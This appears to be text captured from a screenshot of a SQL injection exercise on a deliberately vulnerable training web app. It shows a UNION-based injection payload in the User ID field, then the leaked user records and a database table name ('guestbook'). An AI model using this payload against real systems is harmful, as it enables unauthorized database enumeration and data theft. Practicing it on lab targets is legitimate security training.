 User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: guestbook